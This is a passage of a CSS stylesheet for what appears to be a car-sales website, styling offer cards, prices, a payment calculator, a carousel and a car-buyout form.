.offers.viewed .offer__title .offer__desc {font-weight:400; font-size:11px; line-height:120%; margin-right:0}

@media (max-width:767px) {.offers.viewed .offer__info {border-bottom:none}
}
.offers.viewed .offer__info-row {margin-bottom:0}
.offers.viewed .offer__price {position:absolute; bottom:10px; margin:0; line-height:1}
.offers.viewed .offer__price .new {font-weight:900; font-size:16px; line-height:120%; white-space:nowrap}
.offers.viewed .offer__price .old {font-weight:600; font-size:11px; line-height:120%; white-space:nowrap}
.offers__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.offers__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.offers__more-link:hover {border-bottom:1px solid transparent}
@media (max-width:767px) {.offer-carousel .offers {width:80%; margin:0 auto}
}
.offer {position:relative; border-radius:6px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,-webkit-box-shadow 0.2s; transition:background-color 0.2s,-webkit-box-shadow 0.2s; -o-transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s,-webkit-box-shadow 0.2s; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.offer:nth-child(5n) {margin-right:24px}
.offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .offer:nth-child(5n) {margin-right:15px}
 .offer:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .offer:nth-child(3n) {margin-right:20px}
 .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .offer:nth-child(2n) {margin-right:0}
 .offer:nth-child(1n) {margin-right:0}
}
.offer.sold-out {opacity:0.5}
.offer:not(.sold-out):hover {-webkit-box-shadow:0 0 10px -2px #131313; box-shadow:0 0 10px -2px #131313; cursor:pointer}
.offer:not(.sold-out):hover .offer__title {text-decoration:underline}
.offer:not(.sold-out):hover .offer__dealer {display:none}
.offer:not(.sold-out):hover .offer__button .button {display:block}
.offer .offer__bottom_btn .button{padding:12px 1px 14px}
.offer .offer__bottom_btn{display: grid;grid-template-columns: 1fr 1fr;gap:5px;}
.offer__sold-out {font-size:18px; color:#da291c}
.offer__badges {display:block; z-index:3}
.offer__badges .badge {display:inline-block; text-transform:uppercase; font-weight:700; font-size:12px; color:#fff; background-color:#DA291C; border-radius:5px; padding:5px 8px; white-space:nowrap}
.offer__badges .badge:nth-child(n + 4) {display:none}
.offer__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.offer__image {overflow:visible; border:none}
}
.offer__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.offer__image-container .owl-stage-outer {overflow:visible}
}
.offer__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.offer__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.offer__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.offer__image-wrap.active {z-index:2}
.offer__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.offer__image-controls {display:none}
}
.offer__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.offer__image-control:not(:last-child) {margin-right:2px}
.offer__image-control.hovered {border-bottom:3px solid #da291c}
.offer__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.offer__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.offer__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer__plate-wrap {display:block}
.offer__plate-wrap .offer__badges {display:flex; justify-content:flex-end; flex-wrap:wrap; max-width:99%; gap:2px; margin-bottom:7px; position:absolute; right:4px; top:5px; width:300px}
.offer__plate-wrap .has-video {position:absolute; display:block; color:#fff; /*background:#da291c; */border-radius:15px; font-size:12px; /*padding:4px 10px;*/ margin-top:-55px; right:10px; z-index:2}
.offer__list-wrap {display:none}
.offer__list-wrap .has-video {position:absolute; display:block; color:#fff; background:#da291c; border-radius:15px; font-size:12px; padding:4px 10px; margin-left:-95px; bottom:10px; z-index:2}
.offer__info {border-top:none; border-radius:0 0 6px 6px; padding:12px}
.offer__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:10px}
@media (max-width:767px) {.offer__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2}
}
.offer__title {font-weight:700; font-size:20px; line-height:24px; margin-right:10px; margin-bottom:8px}
.offer__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.offer__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2; margin-left:auto}
.offer__favourite svg {right:0; width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__favourite.active svg,.offer__favourite:hover svg {fill:#da291c; stroke:#da291c}
.offer__compare {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.offer__compare svg {right:25px; width:16px; height:15px; fill:none; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__compare.active svg,.offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.offer__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.offer__price .new {font-weight:900; color:#da291c; font-size:20px}
.offer__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.offer__price .monthly {font-size:14px; line-height:17px}
.offer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.offer__row:not(:last-child) {margin-bottom:15px}
.offer__row_list {display:none}
.offer__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.offer__feature:nth-child(1) {margin-right:10px}
}
.offer__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:5px}
.offer__feature-value {font-weight:500; font-size:16px; line-height:19px}
.offer__button {margin-top:25px}
.offer__button .button {display:none}
.offer__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:48px; line-height:16px; font-weight:300; margin-top:25px; color:#98a9af}
.offer__dealer .place-icon {width:10px; min-width:10px; height:14px; margin-right:5px; fill:#98a9af}
.offer_list {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); border:none}
.offer_list:nth-child(2n) {margin-right:0}
.offer_list:nth-child(1n) {margin-right:0}
.offer_list .card {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:20px}
.offer_list .card:nth-child(2n) {margin-right:0}
.offer_list .card:nth-child(1n) {margin-right:0}
@media (max-width:1365px) {.offer_list .card {max-width:100%; margin-right:0 !important}
}
.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; width:300px; height:250px; border:0; border-radius:6px 0 0 6px; padding-top:inherit}
@media (max-width:1365px) {.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:210px}
}
.offer_list .card .offer__plate-wrap {display:none}
.offer_list .card .offer__list-wrap {display:block}
.offer_list .card .offer__badges {display:-webkit-box; display:-ms-flexbox; display:flex; padding-left:10px}
.offer_list .card .offer__badges .badge {margin:0; margin-right:10px}
.offer_list .card .offer__badges .badge:last-child {margin-right:0}
.offer_list .card .offer__info {height:250px; border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.offer_list .card .offer__info {height:210px; padding:10px 15px}
}
.offer_list .card .offer__info-row {position:relative; margin-bottom:25px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1365px) {.offer_list .card .offer__info-row {margin-bottom:15px}
}
.offer_list .card .offer__info-row:last-child {margin-bottom:0; background:#f5f7fa; border-radius:6px}
.offer_list .card .offer__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.offer_list .card .offer__title {font-size:14px}
}
.offer_list .card .offer__favourite {position:absolute; top:5px; right:35px; margin:0; z-index:3}
.offer_list .card .offer__compare {position:absolute; top:5px; right:5px; margin:0; z-index:3}
.offer_list .card .offer__price {font-size:24px; line-height:29px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
.offer_list .card .offer__price span {display:block; text-align:right}
.offer_list .card .offer__price .new {font-size:24px}
.offer_list .card .offer__price .old {font-size:16px}
.offer_list .card .offer__price .monthly {text-align:right}
.offer_list .card .offer__row {display:block; padding-right:180px}
.offer_list .card .offer__row:not(:last-child) {margin-bottom:6px}
.offer_list .card .offer__row_list {display:block}
@media (max-width:1365px) {.offer_list .card .offer__row_list {margin-bottom:0}
}
.offer_list .card .offer__features {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer_list .card .offer__feature {display:block; margin-right:0; border-left:1px solid #e2e2e2; padding:0 40px}
.offer_list .card .offer__feature:nth-child(1) {border-left:none; padding-left:0}
.offer_list .card .offer__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:5px; white-space:nowrap}
.offer_list .card .offer__feature-value {font-weight:500; font-size:14px; line-height:17px; white-space:nowrap}
.offer_list .card .offer__dealer {margin:0; position:relative; right:0; bottom:0; width:auto; padding-left:20px; padding-right:10px; color:#131313}
.offer_list .card .offer__dealer .place-icon {fill:#131313}
.offer_list .card .offer__button {margin-top:0 !important; position:relative; right:0; bottom:0}
.offer_list .card .offer__button .button:before {content:""; display:block; width:20px; height:48px; background:#fff; position:absolute; top:0; left:-20px}
.offer_list .card .offer__button .button:after {content:""; display:block; width:6px; height:48px; border-top-right-radius:6px; border-bottom-right-radius:6px; background:#f5f7fa; position:absolute; top:0; left:-20px}
@media (max-width:767px) {.offer-carousel {position:relative; margin:30px auto 0 auto; overflow-x:visible; overflow-y:clip}
}
.offer-carousel + .offers__more {position:absolute; top:4px; right:15px; width:140px; padding:12px 0; background:#f6f7fb; border-radius:10px}
.offer-carousel + .offers__more-link {border-bottom:none}
.offer-carousel .offer {display:block}
@media (max-width:1023px) {.offer-carousel .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:767px) {.offer-carousel .offer {margin-bottom:0}
 .offer-carousel .offer:not(:first-child) {display:none}
}
.offer-carousel .offer-nav {display:none}
@media (max-width:767px) {.offer-carousel .offer-nav {position:absolute; bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #d5d5d5; border-radius:6px; color:#131313; width:calc(10% + 8px); height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
 .offer-carousel .offer-nav:hover {background-color:#f5f7fa}
 .offer-carousel .offer-nav.offer-prev {left:-13px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
 .offer-carousel .offer-nav.offer-next {right:-13px}
 .offer-carousel .offer-nav svg {fill:#131313; width:22px; height:12px}
}
.offer-carousel .owl-item {height:100%}
.main-calc {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.main-calc:before {content:""; width:100%; height:100%; position:absolute; left:-95%; background-color:#da291c}
@media (max-width:1365px) {.main-calc:before {left:-59%}
}
@media (max-width:767px) {.main-calc {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:30px}
 .main-calc:before {content:none}
}
.main-calc__wrap {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:15px 0}
@media (max-width:767px) {.main-calc__wrap {display:block}
}
.main-calc__wrap .calc-payment {margin-bottom:15px}
.main-calc__wrap .payment-sum {display:inline-block; margin:0 auto 30px auto; font-size:20px; text-align:center; white-space:nowrap; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.main-calc__wrap .payment-sum {display:block}
}
@media (max-width:575px) {.main-calc__wrap .payment-sum {font-size:16px}
}
.main-calc__wrap .payment-sum span {font-weight:900; font-size:30px}
@media (max-width:575px) {.main-calc__wrap .payment-sum span {font-size:24px}
}
.main-calc__item_large {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-bottom:50px}
.main-calc__item_small {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(50% - 20px); flex-basis:calc(50% - 20px)}
@media (max-width:767px) {.main-calc__item_small {margin-bottom:50px}
}
.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px; margin-right:50px; background-color:#da291c; padding:60px 60px 60px 0; position:relative}
@media (max-width:1023px) {.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 290px; flex:0 0 290px; margin-right:30px; padding:30px 20px 30px 0}
}
@media (max-width:767px) {.main-calc__form {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-right:0; padding:15px 15px 0 15px; text-align:center}
}
.main-calc__form-title {color:#fff; font-weight:700; font-size:26px; line-height:31px; margin-bottom:25px}
.main-calc__form-rules {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:27px}
@media (max-width:767px) {.main-calc__form-rules {margin-bottom:0}
}
.main-calc__form-rules .input-checkbox input[type="checkbox"]:checked + span:before {background-color:transparent; border-color:#fff}
.main-calc__form-rules span {color:#fff !important}
.main-calc__form-rules span:before {border:1px solid #fff}
.main-calc__form-rules a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.main-calc__form-rules a:hover {border-bottom:1px solid transparent}
.main-calc__form-button button {color:#fff; background-color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; border:none}
.main-calc__form-button button:hover {color:#131313; background-color:#fff}
@media (max-width:767px) {.main-calc__form-button {-webkit-transform:translateY(50%); -ms-transform:translateY(50%); transform:translateY(50%)}
}
.main-calc__form input {margin-bottom:10px}
.main-calc .range__value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:8px 0}
@media (max-width:1365px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.main-calc .range__value {-ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:575px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-calc .range__value-wrap {width:100%}
.main-calc .input-text {height:42px; max-width:220px; margin-left:10px; background-color:#fff; border-color:#ededed}
@media (max-width:1365px) {.main-calc .input-text {margin-left:0; margin-top:5px}
}
@media (max-width:1023px) {.main-calc .input-text {font-size:15px}
}
.rate-car {display:inline-block}
@media (max-width:1023px) {.rate-car {display:block}
}
.rate-car__wrap {max-width:700px; -webkit-box-flex:0; -ms-flex:0 1 700px; flex:0 1 700px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin:0 auto 10px; padding-top:30px}
.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
.rate-car__item .input-text {background-color:#fff}
.rate-car__item .input-text::-webkit-input-placeholder {opacity:1}
.rate-car__item .input-text::-moz-placeholder {opacity:1}
.rate-car__item .input-text::-ms-input-placeholder {opacity:1}
.rate-car__item .input-text::placeholder {opacity:1}
.rate-car__item .jq-selectbox__select {opacity:1 !important; background:#fff !important}
.rate-car__item .jq-selectbox__select:hover {background:#fff !important}
.rate-car__item .jq-selectbox__select-text {opacity:1 !important}
.rate-car__item:nth-child(4n) {margin-right:20px}
.rate-car__item:nth-child(3n) {margin-right:0}
@media (max-width:767px) {.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .rate-car__item:nth-child(2n) {margin-right:0}
 .rate-car__item:nth-child(1n) {margin-right:0}
}
.rate-car__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:0 auto 30px}
.rate-car .form-rules {color:#98a9af}
.rate-car .form-rules a {text-decoration:underline}
.rate-car-bg {position:absolute; right:0; top:0; bottom:0; margin:auto; max-width:calc(100vw - (100vw - 1310px + 30px) / 2 - 700px)}
@media (max-width:1365px) {.rate-car-bg {max-width:calc(100vw - (100vw - 1024px + 30px) / 2 - 700px)}
}
@media (max-width:1023px) {.rate-car-bg {display:none}
}
.partners {padding-top:30px}
@media (max-width:767px) {.partners {padding-top:20px}
}
.partners__slider {padding:0 100px}
@media (max-width:1023px) {.partners__slider {padding:0 50px}
}
@media (max-width:767px) {.partners__slider {padding:0; padding-right:50px}
 .partners__slider .owl-stage-outer {overflow:visible}
}
.partners__image {width:100%; height:60px; margin-bottom:15px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.partners__image img {width:auto !important; max-width:none !important; max-height:100%}
.partners__title {font-size:16px; text-align:center}
.main-contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
@media (max-width:767px) {.main-contacts {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center}
}
.main-contact {margin-left:70px}
@media (max-width:1023px) {.main-contact {margin-left:30px}
}
@media (max-width:767px) {.main-contact {margin-left:0 !important; margin-bottom:15px}
}
.main-contact__tel {font-weight:700; font-size:18px; margin-bottom:3px; display:inline-block}
@media (max-width:1023px) {.main-contact__tel {white-space:nowrap}
}
@media (max-width:767px) {.main-contact__tel {font-size:15px}
}
.main-contact__address {position:relative; line-height:17px; color:#98a9af}
@media (max-width:1023px) {.main-contact__address {white-space:normal; font-size:13px}
}
@media (max-width:767px) {.main-contact__address {font-size:12px; white-space:inherit}
}
.main-contact__address svg {width:10px; height:14px; fill:currentColor; margin-right:4px; margin-top:3px}
.main-contact__address span br {display:none}
@media (max-width:1365px) {.main-contact__address span br {display:initial}
}
.mobile-contacts {display:none; position:fixed; width:100%; left:0; top:70px; background:#fff; -webkit-box-shadow:0 8px 10px -10px; box-shadow:0 8px 10px -10px; text-align:center; padding:15px}
.mobile-contacts .main-contact {margin-left:0 !important; width:100%}
.mobile-contacts .main-contact br {display:none}
.mobile-contacts-icon {float:left; margin-top:6px; margin-right:30px}
.mobile-contacts-icon svg {fill:none; stroke:#98a9af; width:30px; height:30px}
.menu-btn {display:none}
@media (max-width:767px) {.menu-btn {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .menu-btn__wrap {position:relative; height:30px; width:100%; max-width:30px}
 .menu-btn span {position:absolute; background:url("../img/style/icons/icon_menu.svg") no-repeat center center; background-size:contain; height:2px; width:100%; top:50%; margin-top:-1px; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
 .menu-btn span:nth-child(1) {-webkit-transform:translateY(-7px); -ms-transform:translateY(-7px); transform:translateY(-7px)}
 .menu-btn span:nth-child(2) {-webkit-transform:translateY(7px); -ms-transform:translateY(7px); transform:translateY(7px)}
 .menu-btn.active span:nth-child(1) {-webkit-transform:translateY(0px) rotate(-45deg); -ms-transform:translateY(0px) rotate(-45deg); transform:translateY(0px) rotate(-45deg)}
 .menu-btn.active span:nth-child(2) {-webkit-transform:translateY(0px) rotate(45deg); -ms-transform:translateY(0px) rotate(45deg); transform:translateY(0px) rotate(45deg)}
}
.breadcrumbs {margin:15px 0; z-index:0; position:relative}
@media (max-width:767px) {.breadcrumbs {display:none}
}
.breadcrumbs__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.breadcrumbs__item {font-size:14px; line-height:17px}
.breadcrumbs__link {margin-right:8px}
.breadcrumbs__link a {border-bottom:1px solid transparent; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.breadcrumbs__link:after {content:"/"; margin-left:5px}
.breadcrumbs__link:hover a {border-bottom:1px solid currentColor}
.breadcrumbs__current {color:#98a9af}
.breadcrumbs__current br {display:none}
.buyout-form {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:50px}
@media (max-width:1023px) {.buyout-form {margin-top:35px}
}
@media (max-width:767px) {.buyout-form {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
.buyout-form.main .buyout-form__submit {margin-bottom:0}
.buyout-form.main .buyout-form__result-wrap {background:transparent; -webkit-box-shadow:none; box-shadow:none; padding:0 30px}
.buyout-form.main .buyout-form__result-image {margin-bottom:0}
.buyout-form.main .jq-selectbox__select {background-color:#fff}
.buyout-form.main .input-text {background-color:#fff}
.buyout-form.main .terms {font-size:12px; line-height:14px; color:#98a9af}
.buyout-form.main .terms a {text-decoration:underline}
.buyout-form .second-step {display:none; min-width:50%; max-width:50%}
@media (max-width:767px) {.buyout-form .second-step {min-width:100%; max-width:100%}
}
.buyout-form .second-step .buyout-form__row:last-child .buyout-form__input {min-width:calc(100% - 15px)}
.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-right:15px}
@media (max-width:1023px) {.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 1 - (15px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (15px * (1 - 1)) / 1); max-width:calc(100% / 1 - (15px * (1 - 1)) / 1)}
}
.buyout-form__title {font-weight:bold; font-size:20px; line-height:24px; margin:10px 0 25px 0}
@media (max-width:1365px) {.buyout-form__title {margin-bottom:16px}
}
@media (max-width:767px) {.buyout-form__title {text-align:center}
}
.buyout-form__col:nth-child(1) {margin-right:40px; -webkit-box-flex:0; -ms-flex:0 0 720px; flex:0 0 720px; max-width:720px}
@media (max-width:1365px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:1; -ms-flex:1 0 560px; flex:1 0 560px; margin-right:30px}
}
@media (max-width:1023px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:767px) {.buyout-form__col:nth-child(1) {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px; margin-right:0; margin-bottom:20px}
}
.buyout-form__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:767px) {.buyout-form__col:nth-child(2) {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px}
}
.buyout-form__inputs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.buyout-form__inputs {display:block}
}
.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
.buyout-form__input:nth-child(5n) {margin-right:15px}
.buyout-form__input:nth-child(4n) {margin-right:0}
.buyout-form__input:nth-child(n + 7) {margin-top:20px}
@media (max-width:1365px) {.buyout-form__input:nth-child(n + 7) {margin-top:0}
}
.buyout-form__input:last-child {margin-right:0}
@media (max-width:1023px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-bottom:16px}
